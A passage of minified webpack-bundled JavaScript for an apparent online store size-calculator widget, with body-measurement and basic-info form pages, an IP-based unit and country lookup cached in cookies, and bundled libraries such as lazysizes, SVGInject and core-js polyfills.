t=e.data,n=(0,r.default)(this._el.querySelector("button.next"));this.props.fields.some(function(e){return!t.bodyMeasurements[e.measurement]})?n.classList.add("disabled"):n.classList.remove("disabled")}}},{key:"render",value:function(){var e=this,t=this.props,n=t.calculatorID,s=t.settings,l=t.defaultUnitSystem,c=(t.getState,t.translations),f=document.createElement("div");f.className="ks-calculator-page ks-calculator-page-body-measurement hide",f.appendChild(o.RenderUtils.getHeader(c.hasBodyHeader));var d=[{val:a.UnitSystem.METRIC,name:c.metric},{val:a.UnitSystem.US,name:c.imperial}];l===a.UnitSystem.US&&(d=d.reverse());var p=u.default.renderUnitToggle(n,s,d,l);return p&&f.appendChild(p),this.props.fields.forEach(function(e,t){var o={type:"number",min:0,max:250,label:e.label,default:null,postfix:null,prefix:null,mathDecimal:0,unitType:e.unit,key:"body-measurement-".concat(e.measurement)},a=i.default.getElement(n,100+t,o,s,[],l,!1,void 0,c);f.appendChild((0,r.default)(a))}),f.appendChild(o.RenderUtils.getBackNextButton({onBackClick:function(){return e.props.onBackClick()},onNextClick:function(){var t=e.props.getState().data;e.props.fields.some(function(e){return!t.bodyMeasurements[e.measurement]})||e.props.onNextClick()},translations:c})),f}}])&&c(e.prototype,t),n&&c(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();t.default=p},6837:e=>{"use strict";var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},6840:(e,t,n)=>{"use strict";var r=n(4901),i=n(4913),o=n(283),a=n(9433);e.exports=function(e,t,n,u){u||(u={});var s=u.enumerable,l=void 0!==u.name?u.name:t;if(r(n)&&o(n,l,u),u.global)s?e[t]=n:a(t,n);else{try{u.unsafe?e[t]&&(s=!0):delete e[t]}catch(e){}s?e[t]=n:i.f(e,t,{value:n,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return e}},6879:e=>{!function(t){var n=function(e,t,n){"use strict";var r,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var o=t.documentElement,a=e.HTMLPictureElement,u="addEventListener",s="getAttribute",l=e[u].bind(e),c=e.setTimeout,f=e.requestAnimationFrame||c,d=e.requestIdleCallback,p=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],h={},m=Array.prototype.forEach,g=function(e,t){return h[t]||(h[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),h[t].test(e[s]("class")||"")&&h[t]},y=function(e,t){g(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=g(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},S=function(e,t,n){var r=n?u:"removeEventListener";n&&S(e,t),v.forEach(function(n){e[r](n,t)})},_=function(e,n,i,o,a){var u=t.createEvent("Event");return i||(i={}),i.instance=r,u.initEvent(n,!o,!a),u.detail=i,e.dispatchEvent(u),u},w=function(t,n){var r;!a&&(r=e.picturefill||i.pf)?(n&&n.src&&!t[s]("srcset")&&t.setAttribute("srcset",n.src),r({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},T=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},O=(ye=[],be=[],Se=ye,_e=function(){var e=Se;for(Se=ye.length?be:ye,me=!0,ge=!1;e.length;)e.shift()();me=!1},we=function(e,n){me&&!n?e.apply(this,arguments):(Se.push(e),ge||(ge=!0,(t.hidden?c:f)(_e)))},we._lsFlush=_e,we),k=function(e,t){return t?function(){O(e)}:function(){var t=this,n=arguments;O(function(){e.apply(t,n)})}},x=function(e){var t,r=0,o=i.throttleDelay,a=i.ricTimeout,u=function(){t=!1,r=n.now(),e()},s=d&&a>49?function(){d(u,{timeout:a}),a!==i.ricTimeout&&(a=i.ricTimeout)}:k(function(){c(u)},!0);return function(e){var i;(e=!0===e)&&(a=33),t||(t=!0,(i=o-(n.now()-r))<0&&(i=0),e||i<9?s():c(s,i))}},A=function(e){var t,r,i=99,o=function(){t=null,e()},a=function(){var e=n.now()-r;e<i?c(a,i-e):(d||o)(o)};return function(){r=n.now(),t||(t=c(a,i))}},C=(J=/^img$/i,Y=/^iframe$/i,$="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Z=0,Q=0,ee=-1,te=function(e){Q--,(!e||Q<0||!e.target)&&(Q=0)},ne=function(e){return null==W&&(W="hidden"==E(t.body,"visibility")),W||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},re=function(e,n){var r,i=e,a=ne(e);for(V-=n,q+=n,G-=n,K+=n;a&&(i=i.offsetParent)&&i!=t.body&&i!=o;)(a=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(r=i.getBoundingClientRect(),a=K>r.left&&G<r.right&&q>r.top-1&&V<r.bottom+1);return a},ie=function(){var e,n,a,u,l,c,f,d,p,v,h,m,g=r.elements;if((U=i.loadMode)&&Q<8&&(e=g.length)){for(n=0,ee++;n<e;n++)if(g[n]&&!g[n]._lazyRace)if(!$||r.prematureUnveil&&r.prematureUnveil(g[n]))de(g[n]);else if((d=g[n][s]("data-expand"))&&(c=1*d)||(c=Z),v||(v=!i.expand||i.expand<1?o.clientHeight>500&&o.clientWidth>500?500:370:i.expand,r._defEx=v,h=v*i.expFactor,m=i.hFac,W=null,Z<h&&Q<1&&ee>2&&U>2&&!t.hidden?(Z=h,ee=0):Z=U>1&&ee>1&&Q<6?v:X),p!==c&&(H=innerWidth+c*m,B=innerHeight+c,f=-1*c,p=c),a=g[n].getBoundingClientRect(),(q=a.bottom)>=f&&(V=a.top)<=B&&(K=a.right)>=f*m&&(G=a.left)<=H&&(q||K||G||V)&&(i.loadHidden||ne(g[n]))&&(N&&Q<3&&!d&&(U<3||ee<4)||re(g[n],c))){if(de(g[n]),l=!0,Q>9)break}else!l&&N&&!u&&Q<4&&ee<4&&U>2&&(D[0]||i.preloadAfterLoad)&&(D[0]||!d&&(q||K||G||V||"auto"!=g[n][s](i.sizesAttr)))&&(u=D[0]||g[n]);u&&!l&&de(u)}},oe=x(ie),ae=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),y(t,i.loadedClass),b(t,i.loadingClass),S(t,se),_(t,"lazyloaded"))},ue=k(ae),se=function(e){ue({target:e.target})},le=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},ce=function(e){var t,n=e[s](i.srcsetAttr);(t=i.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},fe=k(function(e,t,n,r,o){var a,u,l,f,d,v;(d=_(e,"lazybeforeunveil",t)).defaultPrevented||(r&&(n?y(e,i.autosizesClass):e.setAttribute("sizes",r)),u=e[s](i.srcsetAttr),a=e[s](i.srcAttr),o&&(f=(l=e.parentNode)&&p.test(l.nodeName||"")),v=t.firesLoad||"src"in e&&(u||a||f),d={target:e},y(e,i.loadingClass),v&&(clearTimeout(z),z=c(te,2500),S(e,se,!0)),f&&m.call(l.getElementsByTagName("source"),ce),u?e.setAttribute("srcset",u):a&&!f&&(Y.test(e.nodeName)?le(e,a):e.src=a),o&&(u||f)&&w(e,{src:a})),e._lazyRace&&delete e._lazyRace,b(e,i.lazyClass),O(function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&y(e,i.fastLoadedClass),ae(d),e._lazyCache=!0,c(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&Q--},!0)}),de=function(e){if(!e._lazyRace){var t,n=J.test(e.nodeName),r=n&&(e[s](i.sizesAttr)||e[s]("sizes")),o="auto"==r;(!o&&N||!n||!e[s]("src")&&!e.srcset||e.complete||g(e,i.errorClass)||!g(e,i.lazyClass))&&(t=_(e,"lazyunveilread").detail,o&&I.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Q++,fe(e,t,o,r,n))}},pe=A(function(){i.loadMode=3,oe()}),ve=function(){3==i.loadMode&&(i.loadMode=2),pe()},he=function(){N||(n.now()-F<999?c(he,999):(N=!0,i.loadMode=3,oe(),l("scroll",ve,!0)))},{_:function(){F=n.now(),r.elements=t.getElementsByClassName(i.lazyClass),D=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),l("scroll",oe,!0),l("resize",oe,!0),l("pageshow",function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&f(function(){n.forEach(function(e){e.complete&&de(e)})})}}),e.MutationObserver?new MutationObserver(oe).observe(o,{childList:!0,subtree:!0,attributes:!0}):(o[u]("DOMNodeInserted",oe,!0),o[u]("DOMAttrModified",oe,!0),setInterval(oe,999)),l("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){t[u](e,oe,!0)}),/d$|^c/.test(t.readyState)?he():(l("load",he),t[u]("DOMContentLoaded",oe),c(he,2e4)),r.elements.length?(ie(),O._lsFlush()):oe()},checkElems:oe,unveil:de,_aLSL:ve}),I=(j=k(function(e,t,n,r){var i,o,a;if(e._lazysizesWidth=r,r+="px",e.setAttribute("sizes",r),p.test(t.nodeName||""))for(o=0,a=(i=t.getElementsByTagName("source")).length;o<a;o++)i[o].setAttribute("sizes",r);n.detail.dataAttr||w(e,n.detail)}),M=function(e,t,n){var r,i=e.parentNode;i&&(n=T(e,i,n),(r=_(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=r.detail.width)&&n!==e._lazysizesWidth&&j(e,i,r,n))},R=A(function(){var e,t=P.length;if(t)for(e=0;e<t;e++)M(P[e])}),{_:function(){P=t.getElementsByClassName(i.autosizesClass),l("resize",R)},checkElems:R,updateElem:M}),L=function(){!L.i&&t.getElementsByClassName&&(L.i=!0,I._(),C._())};var P,j,M,R;var D,N,z,U,F,H,B,V,G,K,q,W,J,Y,$,X,Z,Q,ee,te,ne,re,ie,oe,ae,ue,se,le,ce,fe,de,pe,ve,he;var me,ge,ye,be,Se,_e,we;return c(function(){i.init&&L()}),r={cfg:i,autoSizer:I,loader:C,init:L,uP:w,aC:y,rC:b,hC:g,fire:_,gW:T,rAF:O}}(t,t.document,Date);t.lazySizes=n,e.exports&&(e.exports=n)}("undefined"!=typeof window?window:{})},6893:e=>{!function(t,n){var r,i,o="createElement",a="getElementsByTagName",u="length",s="style",l="title",c="undefined",f="setAttribute",d="getAttribute",p=null,v="__svgInject",h="--inject-",m=new RegExp(h+"\\d+","g"),g="LOAD_FAIL",y="SVG_INVALID",b=["src","alt","onload","onerror"],S=n[o]("a"),_=typeof SVGRect!=c,w={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},E={clipPath:["clip-path"],"color-profile":p,cursor:p,filter:p,linearGradient:["fill","stroke"],marker:["marker","marker-end","marker-mid","marker-start"],mask:p,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},T=1;function O(e){return(r=r||new XMLSerializer).serializeToString(e)}function k(e,t){var n,r,i,o,l=h+T++,c=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,v=e.querySelectorAll("[id]"),m=t?[]:p,g={},y=[],b=!1;if(v[u]){for(i=0;i<v[u];i++)(r=v[i].localName)in E&&(g[r]=1);for(r in g)(E[r]||[r]).forEach(function(e){y.indexOf(e)<0&&y.push(e)});y[u]&&y.push(s);var S,_,w,O=e[a]("*"),k=e;for(i=-1;k!=p;){if(k.localName==s)(w=(_=k.textContent)&&_.replace(c,function(e,t){return m&&(m[t]=1),"url(#"+t+l+")"}))!==_&&(k.textContent=w);else if(k.hasAttributes()){for(o=0;o<y[u];o++)S=y[o],(w=(_=k[d](S))&&_.replace(c,function(e,t){return m&&(m[t]=1),"url(#"+t+l+")"}))!==_&&k[f](S,w);["xlink:href","href"].forEach(function(e){var t=k[d](e);/^\s*#/.test(t)&&(t=t.trim(),k[f](e,t+l),m&&(m[t.substring(1)]=1))})}k=O[++i]}for(i=0;i<v[u];i++)n=v[i],m&&!m[n.id]||(n.id+=l,b=!0)}return b}function x(e,t,r,i){if(t){t[f]("data-inject-url",r);var a=e.parentNode;if(a){i.copyAttributes&&function(e,t){for(var r,i,a,s=e.attributes,c=0;c<s[u];c++)if(i=(r=s[c]).name,-1==b.indexOf(i))if(a=r.value,i==l){var d,p=t.firstElementChild;p&&p.localName.toLowerCase()==l?d=p:(d=n[o+"NS"]("http://www.w3.org/2000/svg",l),t.insertBefore(d,p)),d.textContent=a}else t[f](i,a)}(e,t);var s=i.beforeInject,c=s&&s(e,t)||t;a.replaceChild(c,e),e[v]=1,I(e);var d=i.afterInject;d&&d(e,c)}}else P(e,i)}function A(){for(var e={},t=arguments,n=0;n<t[u];n++){var r=t[n];for(var i in r)r.hasOwnProperty(i)&&(e[i]=r[i])}return e}function C(e,t){if(t){var r;try{r=function(e){return(i=i||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(e){return p}return r[a]("parsererror")[u]?p:r.documentElement}var o=n.createElement("div");return o.innerHTML=e,o.firstElementChild}function I(e){e.removeAttribute("onload")}function L(e,t,n){e[v]=2,n.onFail&&n.onFail(e,t)}function P(e,t){I(e),L(e,y,t)}function j(e,t){I(e),L(e,"SVG_NOT_SUPPORTED",t)}function M(e,t){L(e,g,t)}function R(e){e.onload=p,e.onerror=p}var D=function e(r,i){var l=A(w,i),f={};function b(e,t){t=A(l,t);var n=function(n){var r=function(){var e=t.onAllFinish;e&&e(),n&&n()};if(e&&typeof e[u]!=c){var i=0,o=e[u];if(0==o)r();else for(var a=function(){++i==o&&r()},s=0;s<o;s++)E(e[s],t,a)}else E(e,t,r)};return typeof Promise==c?n():new Promise(n)}function E(e,t,n){if(e){var r=e[v];if(r)Array.isArray(r)?r.push(n):n();else{if(R(e),!_)return j(e,t),void n();var i=t.beforeLoad,o=i&&i(e)||e[d]("src");if(!o)return""===o&&M(e,t),void n();var a=[];e[v]=a;var u=function(){n(),a.forEach(function(e){e()})},s=(I=o,S.href=I,S.href),l=t.useCache,b=t.makeIdsUnique,w=function(e){l&&(f[s].forEach(function(t){t(e)}),f[s]=e)};if(l){var E,A=function(n){if(n===g)M(e,t);else if(n===y)P(e,t);else{var r,i=n[0],o=n[1],a=n[2];b&&(i===p?(i=k(r=C(o,!1),!1),n[0]=i,n[2]=i&&O(r)):i&&(o=function(e){return e.replace(m,h+T++)}(a))),r=r||C(o,!1),x(e,r,s,t)}u()};if(typeof(E=f[s])!=c)return void(E.isCallbackQueue?E.push(A):A(E));(E=[]).isCallbackQueue=!0,f[s]=E}!function(e,t,n){if(e){var r=new XMLHttpRequest;r.onreadystatechange=function(){if(4==r.readyState){var e=r.status;200==e?t(r.responseXML,r.responseText.trim()):(e>=400||0==e)&&n()}},r.open("GET",e,!0),r.send()}}(s,function(n,r){var i=n instanceof Document?n.documentElement:C(r,!0),o=t.afterLoad;if(o){var a=o(i,r)||i;if(a){var c="string"==typeof a;r=c?a:O(i),i=c?C(a,!0):a}}if(i instanceof SVGElement){var f=p;if(b&&(f=k(i,!1)),l){var d=f&&O(i);w([f,r,d])}x(e,i,s,t)}else P(e,t),w(y);u()},function(){M(e,t),w(g),u()})}}var I}return _&&function(e){var t=n[a]("head")[0];if(t){var r=n[o](s);r.type="text/css",r.appendChild(n.createTextNode(e)),t.appendChild(r)}}('img[onload^="'+r+'("]{visibility:hidden;}'),b.setOptions=function(e){l=A(l,e)},b.create=e,b.err=function(e,t){e&&2!=e[v]&&(R(e),_?(I(e),M(e,l)):j(e,l),t&&(I(e),e.src=t))},t[r]=b,b}("SVGInject");"object"==typeof e.exports&&(e.exports=D)}(window,document)},6906:(e,t,n)=>{"use strict";n.d(t,{LI:()=>o,T9:()=>r,jk:()=>i});var r=Math.max,i=Math.min,o=Math.round},6910:(e,t,n)=>{"use strict";var r=n(6518),i=n(9504),o=n(9306),a=n(8981),u=n(6198),s=n(4606),l=n(655),c=n(9039),f=n(4488),d=n(4598),p=n(3709),v=n(3763),h=n(9519),m=n(3607),g=[],y=i(g.sort),b=i(g.push),S=c(function(){g.sort(void 0)}),_=c(function(){g.sort(null)}),w=d("sort"),E=!c(function(){if(h)return h<70;if(!(p&&p>3)){if(v)return!0;if(m)return m<603;var e,t,n,r,i="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)g.push({k:t+r,v:n})}for(g.sort(function(e,t){return t.v-e.v}),r=0;r<g.length;r++)t=g[r].k.charAt(0),i.charAt(i.length-1)!==t&&(i+=t);return"DGBEFHACIJK"!==i}});r({target:"Array",proto:!0,forced:S||!_||!w||!E},{sort:function(e){void 0!==e&&o(e);var t=a(this);if(E)return void 0===e?y(t):y(t,e);var n,r,i=[],c=u(t);for(r=0;r<c;r++)r in t&&b(i,t[r]);for(f(i,function(e){return function(t,n){return void 0===n?-1:void 0===t?1:void 0!==e?+e(t,n)||0:l(t)>l(n)?1:-1}}(e)),n=u(i),r=0;r<n;)t[r]=i[r++];for(;r<c;)s(t,r++);return t}})},6933:(e,t,n)=>{"use strict";var r=n(9504),i=n(4376),o=n(4901),a=n(2195),u=n(655),s=r([].push);e.exports=function(e){if(o(e))return e;if(i(e)){for(var t=e.length,n=[],r=0;r<t;r++){var l=e[r];"string"==typeof l?s(n,l):"number"!=typeof l&&"Number"!==a(l)&&"String"!==a(l)||s(n,u(l))}var c=n.length,f=!0;return function(e,t){if(f)return f=!1,t;if(i(this))return t;for(var r=0;r<c;r++)if(n[r]===e)return t}}}},6938:(e,t,n)=>{"use strict";var r=n(2360),i=n(2106),o=n(6279),a=n(6080),u=n(679),s=n(4117),l=n(2652),c=n(1088),f=n(2529),d=n(7633),p=n(3724),v=n(3451).fastKey,h=n(1181),m=h.set,g=h.getterFor;e.exports={getConstructor:function(e,t,n,c){var f=e(function(e,i){u(e,d),m(e,{type:t,index:r(null),first:null,last:null,size:0}),p||(e.size=0),s(i)||l(i,e[c],{that:e,AS_ENTRIES:n})}),d=f.prototype,h=g(t),y=function(e,t,n){var r,i,o=h(e),a=b(e,t);return a?a.value=n:(o.last=a={index:i=v(t,!0),key:t,value:n,previous:r=o.last,next:null,removed:!1},o.first||(o.first=a),r&&(r.next=a),p?o.size++:e.size++,"F"!==i&&(o.index[i]=a)),e},b=function(e,t){var n,r=h(e),i=v(t);if("F"!==i)return r.index[i];for(n=r.first;n;n=n.next)if(n.key===t)return n};return o(d,{clear:function(){for(var e=h(this),t=e.first;t;)t.removed=!0,t.previous&&(t.previous=t.previous.next=null),t=t.next;e.first=e.last=null,e.index=r(null),p?e.size=0:this.size=0},delete:function(e){var t=this,n=h(t),r=b(t,e);if(r){var i=r.next,o=r.previous;delete n.index[r.index],r.removed=!0,o&&(o.next=i),i&&(i.previous=o),n.first===r&&(n.first=i),n.last===r&&(n.last=o),p?n.size--:t.size--}return!!r},forEach:function(e){for(var t,n=h(this),r=a(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:n.first;)for(r(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!b(this,e)}}),o(d,n?{get:function(e){var t=b(this,e);return t&&t.value},set:function(e,t){return y(this,0===e?0:e,t)}}:{add:function(e){return y(this,e=0===e?0:e,e)}}),p&&i(d,"size",{configurable:!0,get:function(){return h(this).size}}),f},setStrong:function(e,t,n){var r=t+" Iterator",i=g(t),o=g(r);c(e,t,function(e,t){m(this,{type:r,target:e,state:i(e),kind:t,last:null})},function(){for(var e=o(this),t=e.kind,n=e.last;n&&n.removed;)n=n.previous;return e.target&&(e.last=n=n?n.next:e.state.first)?f("keys"===t?n.key:"values"===t?n.value:[n.key,n.value],!1):(e.target=null,f(void 0,!0))},n?"entries":"values",!n,!0),d(t)}}},6955:(e,t,n)=>{"use strict";var r=n(2140),i=n(4901),o=n(2195),a=n(8227)("toStringTag"),u=Object,s="Arguments"===o(function(){return arguments}());e.exports=r?o:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=u(e),a))?n:s?o(t):"Object"===(r=o(t))&&i(t.callee)?"Arguments":r}},6969:(e,t,n)=>{"use strict";var r=n(2777),i=n(757);e.exports=function(e){var t=r(e,"string");return i(t)?t:t+""}},6979:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6354);function i(e){var t=(0,r.A)(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}},6980:e=>{"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7003:e=>{"use strict";function t(e,t){try{return t(e)}catch(e){if(e instanceof TypeError){if(n.test(e))return null;if(r.test(e))return}throw e}}var n=/^null | null$|^[^(]* null /i,r=/^undefined | undefined$|^[^(]* undefined /i;t.default=t,e.exports=t},7007:e=>{function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function n(e){return"function"==typeof e}function r(e){return"object"==typeof e&&null!==e}function i(e){return void 0===e}e.exports=t,t.EventEmitter=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,o,a,u,s,l;if(this._events||(this._events={}),"error"===e&&(!this._events.error||r(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var c=new Error('Uncaught, unspecified "error" event. ('+t+")");throw c.context=t,c}if(i(o=this._events[e]))return!1;if(n(o))switch(arguments.length){case 1:o.call(this);break;case 2:o.call(this,arguments[1]);break;case 3:o.call(this,arguments[1],arguments[2]);break;default:u=Array.prototype.slice.call(arguments,1),o.apply(this,u)}else if(r(o))for(u=Array.prototype.slice.call(arguments,1),a=(l=o.slice()).length,s=0;s<a;s++)l[s].apply(this,u);return!0},t.prototype.addListener=function(e,o){var a;if(!n(o))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,n(o.listener)?o.listener:o),this._events[e]?r(this._events[e])?this._events[e].push(o):this._events[e]=[this._events[e],o]:this._events[e]=o,r(this._events[e])&&!this._events[e].warned&&(a=i(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&a>0&&this._events[e].length>a&&(this._events[e].warned=!0,console.trace),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!n(t))throw TypeError("listener must be a function");var r=!1;function i(){this.removeListener(e,i),r||(r=!0,t.apply(this,arguments))}return i.listener=t,this.on(e,i),this},t.prototype.removeListener=function(e,t){var i,o,a,u;if(!n(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(a=(i=this._events[e]).length,o=-1,i===t||n(i.listener)&&i.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(r(i)){for(u=a;u-- >0;)if(i[u]===t||i[u].listener&&i[u].listener===t){o=u;break}if(o<0)return this;1===i.length?(i.length=0,delete this._events[e]):i.splice(o,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(n(r=this._events[e]))this.removeListener(e,r);else if(r)for(;r.length;)this.removeListener(e,r[r.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?n(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(n(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},7040:(e,t,n)=>{"use strict";var r=n(4495);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},7055:(e,t,n)=>{"use strict";var r=n(9504),i=n(9039),o=n(2195),a=Object,u=r("".split);e.exports=i(function(){return!a("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?u(e,""):a(e)}:a},7140:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=r.default.cookie.get(c),t=r.default.cookie.get(f);if(e){var n=parseInt(e,10);0!==n&&1!==n||(window._ks_userUnitFromIPCountry=n)}t&&(window._ks_countryCodeFromIPCOuntry=t);if(window._ks_userUnitFromIPCountry&&window._ks_countryCodeFromIPCOuntry)return void(window._ks_getDataFromIPCountryDone=!0);var a="".concat(l,"?shop=").concat((0,o.default)());(0,i.default)({url:a,method:"get",withCredentials:!0,handleTokens:!0},function(e,t){if(200===e)try{var n=JSON.parse(t);if(n.data){var i=n.data,o=i.unit,a=i.country;window._ks_userUnitFromIPCountry=o,r.default.cookie.set(c,o,{expireDays:d,secure:!0}),window._ks_countryCodeFromIPCOuntry=a,r.default.cookie.set(f,a,{expireDays:d,secure:!0})}}catch(e){(0,u.logClientError)(e,"getUserUnitFromIP",{responseText:t})}window._ks_getDataFromIPCountryDone=!0})},n(8706),n(9432),n(8940);var r=s(n(7897)),i=s(n(1124)),o=s(n(5773)),a=s(n(6172)),u=n(3032);function s(e){return e&&e.__esModule?e:{default:e}}var l="".concat(a.default.API_PREFIX,"/getUserUnitFromIPCountry");window._ks_getDataFromIPCountryDone=!1,window._ks_userUnitFromIPCountry=null;var c="_ks_userCountryUnit",f="_ks_countryCodeFromIP",d=1},7190:(e,t,n)=>{"use strict";n(2675),n(9463),n(2259),n(3792),n(4185),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(5700),n(4490),n(9572),n(3288),n(2892),n(6099),n(7495),n(8781),n(5440);var r=f(n(9527)),i=f(n(3307)),o=n(1137),a=f(n(5511)),u=f(n(6172)),s=f(n(665)),l=n(729),c=n(1128);function f(e){return e&&e.__esModule?e:{default:e}}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function v(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=function(e,t){if("object"!=d(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=d(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==d(t)?t:t+""}var m=function(){return e=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),v(this,"props",void 0),v(this,"_el",void 0),v(this,"_bodyLink",void 0),this.props=t,this._el=this.render()},t=[{key:"render",value:function(){var e,t=this,n=this.props,r=n.calculatorID,i=n.settings,c=n.defaultUnitSystem,f=n.getState,d=n.translations,p=f().data,v=document.createElement("div");v.className="ks-calculator-page ks-calculator-page-basic-info hide",v.appendChild(l.RenderUtils.getHeader((null==i||null===(e=i.styles)||void 0===e||null===(e=e.calculator)||void 0===e||null===(e=e.advance)||void 0===e?void 0:e.headerText)||d.basicInfoHeader));var h=[{val:o.UnitSystem.METRIC,name:d.metric},{val:o.UnitSystem.US,name:d.imperial}];c===o.UnitSystem.US&&(h=h.reverse());var m=s.default.renderUnitToggle(r,i,h,c);m&&v.appendChild(m),this.props.calculatorsSetup.noAge||v.appendChild(this._getAgeInput(p.age)),this.props.calculatorsSetup.lockGender||v.appendChild(this._getGenderInput(p.gender)),v.appendChild(this._getWeightInput(p.weight)),v.appendChild(this._getHeightInput(p.height));var g=l.RenderUtils.getButton(d.continueText,"next","right-caret");return u.default.setOnClick(g,function(e){e.preventDefault(),e.stopPropagation();var n=t.props.getState().data;(0,a.default)(n.gender)&&n.weight&&n.height&&t.props.onNextClick()}),v.appendChild(g),v}},{key:"getElement",value:function(){return this._el}},{key:"_getRoot",value:function(){var e,t=null!=(e=this._el)&&null!=(e=e.parentNode)?e.parentNode:e;return t instanceof HTMLElement?t:null}},{key:"_hideBodyMeasureLink",value:function(){this.props.calculatorsSetup.hideBody||this._bodyLink&&(this._bodyLink.className="".concat(this._bodyLink.className," hide"))}},{key:"_addOrShowBodyMeasureLink",value:function(){var e=this;if(!this.props.calculatorsSetup.hideBody){if(!this._bodyLink){var t=this._getRoot();if(!t)return;var n=document.createElement("div");n.className="ks-calculator-has-body-link",(0,c.safeSetInnerHTML)(n,'<a href="#" onclick="return 